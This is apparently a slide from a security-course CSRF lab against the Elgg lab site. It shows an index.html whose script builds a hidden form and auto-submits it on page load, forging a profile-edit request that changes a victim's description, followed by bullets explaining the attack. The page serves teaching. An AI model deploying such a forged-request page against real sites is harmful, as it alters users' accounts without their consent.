 TASK 3: CONTINUED
index.html
19 <h1>
20 Hack 2
21 </h1>
22 <body>
23 <script type="text/javascript">
24 function csrf_attack(){
25
26 var fields = "";
27
28 fields += "<input type='hidden' name='__elgg_token' value='p3cBQGL11yiELs-xNxPmtQ' />";
29 fields += "<input type='hidden' name='__elgg_ts' value='1556817922' />";
30 fields += "<input type='hidden' name='name' value='Alice' />";
31 fields += "<input type='hidden' name='description' value='' />";
32 fields += "<input type='hidden' name='accesslevel[description]' value='2' />";
33 fields += "<input type='hidden' name='briefdescription' value='Boby is my hero!' />";
34 fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2' />";
35 fields += "<input type='hidden' name='location' value='' />";
36 fields += "<input type='hidden' name='accesslevel[location]' value='2' />";
37 fields += "<input type='hidden' name='interests' value='' />";
38 fields += "<input type='hidden' name='accesslevel[interests]' value='2' />";
39 fields += "<input type='hidden' name='skills' value='' />";
40 fields += "<input type='hidden' name='accesslevel[skills]' value='2' />";
41 fields += "<input type='hidden' name='contactemail' value='' />";
42 fields += "<input type='hidden' name='accesslevel[contactemail]' value='2' />";
43 fields += "<input type='hidden' name='phone' value='' />";
44 fields += "<input type='hidden' name='accesslevel[phone]' value='2' />";
45 fields += "<input type='hidden' name='mobile' value='' />";
46 fields += "<input type='hidden' name='accesslevel[mobile]' value='2' />";
47 fields += "<input type='hidden' name='website' value='' />";
48 fields += "<input type='hidden' name='accesslevel[website]' value='2' />";
49 fields += "<input type='hidden' name='twitter' value='' />";
50 fields += "<input type='hidden' name='accesslevel[twitter]' value='2' />";
51
52
53 fields += "<input type='hidden' name='guid' value='42' />";
54
55 var p = document.createElement("form");
56
57 var url = "http://www.csrflabelgg.com/action/profile/edit";
58
59 p.action = url;
60 p.innerHTML = fields;
61 p.method = "post";
62 p.target = "_self";
63
64 document.body.appendChild(p);
65
66 p.submit();
67 }
68
69 window.onload = function() { csrf_attack(); }
70
71 </script>
72 </body>
73 </head>
74 </html>
75
• Boby modifies the index.html
code using the referenced
POST Request that he found
with the HTTP Header Live
tool.
• This code will change Alice's
description to “Boby is my
hero!”
• Alice HATES Boby! She would
never write that!
• Boby's malicious site will force
her description to be changed.